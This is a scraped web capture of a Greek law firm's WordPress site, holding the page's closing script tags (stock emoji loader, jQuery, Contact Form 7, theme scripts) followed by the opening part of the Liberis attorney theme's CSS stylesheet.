!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/liberis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/themes/liberis/js/jquery.easing.min.js" id="easing-js"></script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/themes/liberis/js/owl-carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/themes/liberis/js/init.js" id="liberis-init-js"></script>
<script type="text/javascript" id="liberis-init-js-after">
/* <![CDATA[ */
(function($) {
'use strict';
$(window).on('scroll', function() {
if ($(document).scrollTop() > 60) {
$('.header-3, .nav-holder-1, .header-2').addClass('nav-fixed-top');
$('.header-1').addClass('mobile-top');
} else {
$('.header-3, .nav-holder-1, .header-2').removeClass('nav-fixed-top');
$('.header-1').removeClass('mobile-top');
}
});
})(jQuery);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.2" id="wpb_composer_front_js-js"></script>
<script>document.addEventListener('DOMContentLoaded',function(){});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.26868200302124 seconds, on 19-11-25 18:25:49 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.spsarrou-law.gr/wp-content/themes/liberis/style.css
body_size: 12240
content:
/*
Theme Name: Liberis
Theme URI: https://matchthemes.com/demowp/liberis
Description: Liberis - Attorney Lawyer WordPress Theme
Version: 2.1.7
Author: MatchThemes
Author URI: https://matchthemes.com
Tested up to: 6.0
Requires PHP: 7.3
License:
License URI:
Tags: one-column, two-columns, three-columns, blog, theme-options, featured-images, grid-layout, news
Text Domain: liberis
*/


/*************************************
 
 
 	1. MAIN STYLE
	
	2. HEADER
	
	3. HOME	

	4. PRACTICE AREAS
	
	5. TEAM
	
	6. BLOG
	
	7. FOOTER
	
	8. OTHER
 
 
 
************************************/


/*************************************

1. MAIN STYLE

 ************************************/


/* RESET STYLES */

*,
html,
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
label,
fieldset,
input,
p,
blockquote,
th,
td {
	margin: 0;
	padding: 0
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

fieldset,
img {
	border: 0
}

address,
caption,
cite,
code,
dfn,
th,
var {
	font-style: normal;
	font-weight: normal
}

address {
	font-style: italic;
}

caption,
th {
	text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: normal;
}

q:before,
q:after {
	content: '';
}

strong,
b {
	font-weight: bold;
}

em,
cite {
	font-style: italic;
}

cite {
	display: block;
}

strike,
del {
	text-decoration: line-through;
}

sup {
	font-size: 11px;
	position: relative;
	vertical-align: top;
	top: 5px;
}

sub {
	bottom: 5px;
	font-size: 11px;
	position: relative;
	vertical-align: bottom;
}

.italic {
	font-style: italic;
}

button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle;
}

.no-margin {
	margin: 0px !important;
}

.no-bottom {
	margin-bottom: 0px;
}

.no-padding {
	padding: 0px;
}

.column-clear {
	clear: both;
}

.wp-caption {
	max-width: 100%;
}

.sticky {
	position: relative;
}

.wp-caption-text,
.gallery-caption {
	color: #555555;
	font-size: 12px;
	text-align: center;
	margin-top: 25px;
	font-style: italic;
	font-weight: 300;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.bypostauthor .comment-body {
	border-bottom: 1px solid #f2f2f2;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	display: block;
	top: 5px;
	left: 5px;
	width: auto;
	height: auto;
	padding: 1em 1.5em;
	font-size: 0.8em;
	line-height: normal;
	color: #21759b;
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	text-decoration: none;
	z-index: 100000;
	/* Above WP toolbar */
}

.alignright {
	float: right;
	margin: 5px 0 0 30px;
}

.alignleft {
	float: left;
	margin: 5px 30px 0 0;
}

.aligncenter {
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 30px;
	text-align: center;
	display: block;
}

pre,
code {
	background: #f0f0f0;
	color: #333;
	font-family: "Courier New", Courier, monospace;
	padding: 10px;
	overflow: auto;
	border: none;
	border-radius: 0;
}

pre {
	margin-bottom: 30px;
	overflow: auto;
	padding: 30px;
	white-space: pre-wrap;
}

pre code{
	background: none;
	padding: 0;
}
article,
aside,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

* {
	-webkit-box-sizing: border-box;
	/* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;
	/* Firefox, other Gecko */
	box-sizing: border-box;
	/* Opera/IE 8+ */
}

html {
	-webkit-font-smoothing: antialiased;
}

body {
	-webkit-font-smoothing: antialiased;
	-webkit-text-size-adjust: 100%;
	-webkit-overflow-scrolling: touch;
	text-rendering: optimizeLegibility;
	background: #ffffff;
	color: #5a5a5a;
	font-size: 16px;
	line-height: 1.7;
	overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #252525;
	font-weight: 400;
	line-height: 1.2;
	margin-bottom: 20px;
}

.h1,
h1 {
 font-size:3.5rem;
}
.h2,
h2 {
 font-size:3rem;
}
.h3,
h3 {
 font-size:2.5rem;
}
.h4,
h4 {
 font-size:1.75rem;
}
.h5,
h5 {
 font-size:1.5rem;
}
.h6,
h6 {
 font-size:1rem;
}
.lead {
 font-size:1.25rem;
 font-weight:400;
}
.display-1 {
 font-size:5rem;
 font-weight:400;
 }
.display-2 {
 font-size:4.5rem;
 font-weight:400;
 }
.display-3,
.large-title {
 font-size:3.5rem;
 font-weight:400;
 }
.display-4 {
 font-size:3rem;
 font-weight:400;
 }

.display-5 {
 font-size:2.25rem;
 font-weight:400;
}

a {
	color: #252525;
	text-decoration: none;
}

p a {
	border-bottom: 1px solid #252525;
}

a:hover,
p a:hover {
	color: #dfbf8f;
	text-decoration: none;
	border: none;
}

a:active,
a:focus {
	outline: none;
	text-decoration: none;
}

.pcolor{
	color: #dfbf8f;
}

.alignc {
	text-align: center;
}

.alignr {
	text-align: right;
}

.none {
	display: none;
}

blockquote {
	font-size: 25px;
	line-height: 1.7;
	text-align: center;
	font-style: italic;
	color: #252525;
	position: relative;
	border: none;
	margin: 30px 0;
	padding: 0 30px;
}

blockquote:before {
	display: block;
	font-family: "Font Awesome 5 Free";
	content: "\f10d";
	line-height: 1;
	font-size: 25px;
	font-style: normal;
	font-weight: 700;
	position: absolute;
	left: 0;
	top: 0px;
}

blockquote cite {
	color: #999999;
	font-size: 12px;
	font-style: normal;
	font-weight: 300;
	text-transform: none;
}

blockquote cite {
	line-height: 1;
	margin-top: 15px;
}

ul,
ol {
	margin: 0 0 15px 30px;
}

ul li,
ol li{
	margin-bottom: 10px;
}

ol ol, ol ul, ul ol, ul ul{
	margin-top: 10px;
}

p,
ul,
ol{
	margin-bottom: 30px;
}

.list-circle{
	margin: 0 0 30px 0;
}

.list-circle li{
		list-style: none;
		position: relative;
		padding-left: 15px;
}
.list-circle li:before{
		content:'';
		position: absolute;
		left: 0;
		top: 50%;
		width: 5px;
		height: 5px;
		background: #d3a58c;
		border-radius: 99em;
		
		-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}


/* definition lists */

dl dt {
	margin-bottom: 0;
}

dl dd {
	margin-left: 15px;
	margin-bottom: 30px;
}

/* tables */
table {
	border: 1px solid #e9e9e9;
	font-size: 15px;
	width: 100%;
	text-align: center;
	border-collapse: collapse;
}

table caption {
	margin-bottom: 0;
	text-align: center;
	padding-top: 0;
    padding-bottom: 0;
	caption-side: initial;
}

table th,
table td {
	border-bottom: 1px solid #e9e9e9;
	border-right: 1px solid #e9e9e9;
	text-align: center;
	padding: 15px;
}

aside table th,
.foo-block table th,
aside table td,
.foo-block table td {
	padding: 0;
}

table th {
	font-weight: bold;
}

.custom-page-template p:last-child {
    margin-bottom: 0;
}

.clearfix:after {
    display: block;
    clear: both;
    content: "";
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

textarea {
    overflow: auto;
    resize: vertical;
}

button, input, optgroup, select, textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

a,
.gallery-item-img:before,
.team-img:after,
.team-imgv2:after,
.team-postv2 .team-content.v2,
.team-postv2 .social-media,
.post-image:after,
.practice-icon-border,
#submit,
.wpcf7-submit,
.practice-overlay,
.icon-top-v2 i {
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-moz-transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-o-transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-ms-transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
}

.container,
.row > *{
	padding-left: 15px;
	padding-right: 15px;
}

.row{
	margin-left: -15px;
	margin-right: -15px;
}

/*************************************

2. HEADER

************************************/

.social-media,
.mobile-contact {
	list-style: none;
	margin: 0;
	font-size: 0;
}

.social-media li {
	display: inline-block;
	font-size: 13px;
	margin-left: 10px;
}

.mobile-contact li {
	font-size: 12px;
	letter-spacing: 1px;
}

.social-media li a,
.mobile-contact li {
	color: #b5b5b5;
}

.social-media li:first-child {
	margin-left: 0;
}

a.social-twitter:hover {
	color: #29C5F6 !important;
}

a.social-facebook:hover {
	color: #6788CE !important;
}

a.social-gplus:hover {
	color: #E75C3C !important;
}

a.social-linkedin:hover {
	color: #3A9BDC !important;
}

a.social-pinterest:hover {
	color: #FE4445 !important;
}

a.social-youtube:hover {
	color: #E34040 !important;
}

a.social-vimeo:hover {
	color: #44BBFF !important;
}

a.social-instagram:hover {
	color: #AA8062 !important;
}

a.social-dribbble:hover {
	color: #ED4F8C !important;
}

a.social-skype:hover {
	color: #24B4F0 !important;
}

.header-email,
.header-address {
	font-size: 12px;
	color: #b5b5b5;
	letter-spacing: 1px;
}

.header-address span {
	display: block;
}

.headerHolder {
	display: flex;
	padding-top: 25px;
	padding-bottom: 25px;
	border-bottom: 1px solid #f2f2f2;
}


/*** menu large screens ***/

.nav-holder-1 {
	margin-top: 25px;
}

.menu-nav {
	margin: 0;
	font-size: 0;
	text-align: center;
}

.menu-nav li {
	display: inline-block;
	position: relative;
	margin-left: 30px;
	font-size: 16px;
	font-weight: 700;
	letter-spacing: 0.03em;
}

.menu-nav li:first-child {
	margin-left: 0px;
}

.menu-nav li a {
	color: #252525;
	padding-bottom: 25px;
	display: block;
}

.menu-nav li a:before {
	position: absolute;
	display: block;
	bottom: 25px;
	left: 50%;
	width: 0;
	border-top: 2px solid #dfbf8f;
	content: '';
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-moz-transition: all 0.5s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-ms-transition: all 0.5s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	transition: all 0.5s cubic-bezier(0.25, 1, 0.35, 1) 0s;
}

.menu-nav li a:hover,
.menu-nav li a:focus {
	background: none;
}

.menu-nav>li:hover>a:before,
.menu-nav li.current-menu-item>a:before {
	left: 0;
	width: 100%;
}

.menu-nav ul {
	display: none;
	margin: 0;
	padding: 15px 0;
	width: 220px;
	position: absolute;
	top: 49px;
	left: 50%;
	margin-left: -110px;
	background: #252525;
	z-index: 5;
}

.menu-nav ul:before {
	content: '';
	position: absolute;
	left: 50%;
	top: -6px;
	margin-left: -10px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 10px 10px 10px;
	border-color: transparent transparent #252525 transparent;
}

.menu-nav ul li {
	display: block;
	background: none;
	margin: 0;
	font-size: 13px;
	font-weight: 400;
}

.menu-nav ul li>a {
	display: block;
	padding: 5px 15px;
	color: #ffffff;
}

.menu-nav ul li a:hover,
.menu-nav li:hover ul li a:hover {
	text-decoration: none;
	color: #dfbf8f;
}

.menu-nav li:hover>ul {
	display: block;
}

.menu-nav li ul ul {
	left: 100%;
	top: -15px;
	margin: 0;
}

.menu-nav li ul ul:before,
.menu-nav li ul a:before {
	display: none;
}


/*** end menu large screens ***/


/*** menu mobile ***/

.nav-button-holder {
	display: none;
}

.nav-button {
	background: none;
	border: none;
	cursor: pointer;
	height: 42px;
}

.icon-bar,
.icon-bar1,
.icon-bar2 {
	display: block;
	height: 2px;
	width: 20px;
	background: #454545;
	margin-left: auto;
	margin-right: auto;
	-webkit-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	position: relative;
}

.icon-bar:before,
.icon-bar:after {
	background: #454545;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: -6px;
	width: 100%;
}

.icon-bar:after {
	bottom: -6px;
	top: auto;
}

.menu-mobile {
	font-size: 0;
	margin: 0 auto;
	margin-left: 0;
	margin-top: 15px;
}

.menu-mobile li {
	font-size: 18px;
	font-weight: 700;
	letter-spacing: 0.03em;
	padding-top: 15px;
	list-style: none;
}

.menu-mobile li a {
	color: #252525;
	display: block;
	line-height: 1;
}

.menu-mobile li a:hover,
.menu-mobile li a:focus {
	background: none;
}

.menu-mobile li:hover>a,
.menu-mobile li.current-menu-item>a {
	color: #999999;
}

.menu-mobile>li.menu-item-has-children>a:after {
	content: "\f107";
	display: inline-block;
	font-family: "Font Awesome 5 Free";
	font-weight: 700;
	margin-left: 7px;
	margin-right: 0;
	font-size: 12px;
	vertical-align: middle;
	-webkit-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
}

.menu-mobile>li.menu-item-has-children.menu-open>a:after {
	content: "\f106";
}

.menu-mobile ul {
	margin-left: 0px;
}

.menu-mobile>li>ul {
	display: none;
}

.menu-mobile>li.menu-open>ul {
	display: block;
}

.menu-mobile ul li {
	font-size: 16px;
	font-weight: 400;
	padding-top: 15px;
	text-transform: none;
	padding-left: 10px;
	letter-spacing: 1px;
	display: block;
}

.menu-contact {
	margin-top: 92px;
}

.menu-contact .social-media {
	margin-top: 25px;
	padding-bottom: 50px;
}


/*** end menu mobile ***/


/***** MODAL WINDOW ******/

body.has-active-menu {
	overflow: hidden;
}

.menu-mask {
	position: fixed;
	z-index: 99;
	top: 0;
	left: 0;
	width: 0;
	height: 0;
	opacity: 0;
}

.menu-mask.is-active {
	width: 100%;
	height: 100%;
	opacity: 0.9;
}

.mobile-menu-holder {
	position: fixed;
	z-index: 100;
	top: 0;
	left: 0;
	overflow-y: scroll;
	width: 260px;
	height: 100%;
	background: #ffffff;
	opacity: 0;
	padding: 0 30px;
	-webkit-transform: translateX(-300px);
	-ms-transform: translateX(-300px);
	transform: translateX(-300px);
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 0.7s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-moz-transition: all 0.7s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-o-transition: all 0.7s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-ms-transition: all 0.7s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	transition: all 0.7s cubic-bezier(0.25, 1, 0.35, 1) 0s;
}

.mobile-menu-holder.is-active {
	opacity: 1;
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}

.modal-menu-container {
	position: relative;
}

.exit-mobile {
	cursor: pointer;
	padding: 7px 1px;
	display: inline-block;
	background: #ffffff;
	margin-top: 32px;
}

.icon-bar1 {
	top: 2px;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.icon-bar2 {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}


/***** END MODAL WINDOW ******/


/** Header 1 **/

.headerHolder1 {
	align-items: center;
}

.logo {
	flex: 1 1 auto;
	text-align: center;
}

.logo-txt {
	font-size: 25px;
}

.logo img {
	background: none;
}

/** Header 2 **/

.nav-button-2 {
	height: auto;
}

.nav-button-2 .icon-bar {
	display: inline-block;
	vertical-align: middle;
}

.menu-txt {
	font-size: 12px;
	margin-left: 4px;
}


/** Header 3 **/

.headerHolder3 {
	padding-top: 25px;
	padding-bottom: 0px;
	border-bottom: none;
	align-items: center;
}

.info-header-3 {
	display: flex;
	padding-top: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
}

.info-header-3 .mobile-contact {
	flex: 1 1 auto;
}

.info-header-3 .mobile-contact li {
	display: inline-block;
	margin-left: 15px;
}

.info-header-3 .mobile-contact li:first-child {
	margin-left: 0;
}

.logo-3 {
	text-align: left;
	padding-bottom: 25px;
}


/* HEADER PAGES */

.topSingleBkg {
	display: block;
	overflow: hidden;
	position: relative;
	text-align: center;
	margin-bottom: 75px;
}

.topSingleBkgImg {
	width: 100%;
	height: 300px;
	margin-bottom: 100px;
}

.item-img {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	display: block;
	height: 100%;
	position: relative;
	width: 100%;
}

.item-img:before {
	content: '';
	background: rgba(0, 0, 0, 0.3);
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
}

.inner-desc {
	width: 60%;
	margin: 0 auto;
	padding-top: 25px;
}

.inner-desc h1 {
	font-size: 4.5rem;
}

.topSingleBkgImg .inner-desc {
	position: absolute;
	z-index: 4;
	text-align: center;
	top: 50%;
	left: 0;
	right: 0;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.topSingleBkgImg,
.topSingleBkgImg h1 {
	color: #ffffff;
}


/* END HEADER PAGES */

.nav-fixed-top {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	z-index: 99;
}

.header-3.nav-fixed-top,
.nav-holder-1.nav-fixed-top {
	background: #ffffff;
}

.nav-holder-1.nav-fixed-top {
	padding-top: 25px;
}

.header-2.nav-fixed-top {
	background: #ffffff;
}


/*************************************

3. HOME

************************************/


/* SLIDER */

.slider-container {
	position: relative;
	margin-bottom: 100px;
}

.slider-container,
.slider-item-box {
    height: calc(100vh - 110px);
}

.slider-img {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	display: block;
	height: 100%;
	position: relative;
	width: 100%;
}

.slider-caption {
	position: absolute;
	left: 0;
	top: 50%;
	right: 0;
	text-align: center;
	padding: 0 50px;
	z-index: 2;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.slider-caption h1 {
	font-size: 4.5rem;
	color: #ffffff;
	line-height: 1.2;
}


/* END SLIDER */


/* Home Sections */

.home-section {
	margin-top: 100px;
}

.img-fluid,
.home-section img,
.single-post-content img,
.custom-page-template img {
	height: auto;
	max-width: 100%;
}

.img-fluid,
.single-post-content img,
.custom-page-template img{
    background-color: #f1f1f1;
}

.icon-img img{
	background: none;
}

.post-video{
position: relative;
}

.post-video:before {
    content: "";
    display: block;
    padding-top: 56.25%;
}

.post-audio:before {
    padding-top: 35%;
}

.post-video iframe{
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
	max-width: 100%;
}

.home-title {
	margin-bottom: 35px;
}

.home-title span {
	box-shadow: inset 0 -0.20em #dfbf8f;
}

.small-intro {
	position: relative;
	font-size: 16px;
	font-style: italic;
	padding-bottom: 25px;
	margin-bottom: 10px;
}

.small-intro:after {
	content: '';
	width: 50px;
	height: 5px;
	background: #dfbf8f;
	position: absolute;
	left: 50%;
	bottom: 0;
	margin-left: -25px;
}

.medium-intro {
	margin-top: 10px;
}

.stats {
	border: 7px solid #dfbf8f;
	padding: 15px 0 30px 0;
	text-align: center;
}

.stats h3 {
	font-size: 4.5rem;
	line-height: 1;
	margin-bottom: 15px;
}

.stats p {
	font-size: 12px;
	letter-spacing: 1px;
	text-transform: none;
}

.stats [class^="col-md-"]:after {
	content: '';
	width: 2px;
	height: 50px;
	background: #dfbf8f;
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -25px;
}

.stats [class^="col-md-"]:last-child:after {
	display: none;
}

.parallax {
	background-repeat: repeat;
	background-position: center center !important;
	background-attachment: scroll;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	position: relative;
	padding: 50px 0;
}

.parallax-content {
	color: #ffffff;
	position: relative;
}

.parallax-content h1,
.parallax-content h2,
.parallax-content h3,
.parallax-content h4 {
	color: #ffffff;
}

.fs-bkgcolor {
	padding: 50px 0;
}

#home-1-fullscreen-image-with-text {
	padding: 100px 0;
}


/* End Home Sections */


/* HOME STYLE 2 */

#home-2-features-boxes {
	margin-top: 0;
	color: #ffffff;
}

.small-feature-desc h5 {
	margin: 25px 0 5px 0;
	font-weight: 700;
}

#home-2-features-boxes h5,
#home-2-contact {
	color: #ffffff;
}

.home2-section1{
	padding: 50px 15px !important;
	margin-top: -100px !important;
	margin-bottom: 100px !important;
}

.home2-section1-title{
	margin: 25px 0 15px 0;
}

.home-video-cover {
    height: calc( 100vh - 130px);
}

.col-fs-padding-left {
    padding-left: 10em;
    padding-right: 5em;
}

.col-fs-padding-right{
	padding-right: 10em;
    padding-left: 5em;
}

.icon50 {
    font-size: 50px;
    margin-bottom: 15px;
}

.feature-cols{
	border: 2px solid #dfbf8f;
	padding: 30px 15px;
}

.icon-box{
	display: flex;
}

.icon-box-content{
	flex-grow: 1;
	margin-left: 25px;
}

.icon-box:not(:last-child) {
    margin-bottom: 30px;
}

#practice-home5 .practice-short-img-v1{
	margin-right: 0;
}

#practice-home5 .gallery-item{
	padding-right: 0;
	padding-bottom: 0;
}

.home4-section3{
	padding-top: 100px !important;
	padding-bottom: 100px !important;
	margin-bottom: 100px !important;
}

/*************************************

4. PRACTICE AREAS

************************************/


/** IMAGE VERSION 1 **/

.practice-img-3col-v1,
.practice-img-4col-v1,
.practice-short-img-v1,
.practice-short-img-v2 {
	display: flex;
	flex-wrap: wrap;
    margin-right: -15px;
}

.gallery-item,
.gallery-item-v2 {
	overflow: hidden;
	position: relative;
	width: 25%;
	margin: 0;
	padding-right: 15px;
	padding-bottom: 15px;
}

.practice-short-img-v2{
	margin-right: -30px;
	margin-bottom: -40px;
}

.gallery-item-v2 {
	padding-right: 30px;
	padding-bottom: 40px;
}

#practice-nomargin .practice-short-img-v1{
	margin-right: 0;
}

#practice-nomargin .gallery-item{
	padding-right: 0;
	padding-bottom: 0;
}

.practice-img3col {
	width: 33.333%;
}
.practice-img2col {
	width: 50%;
}
.practice-img5col {
	width: 20%;
}

.gallery-item-img,
.team-imgv2 {
	background-position: center center;
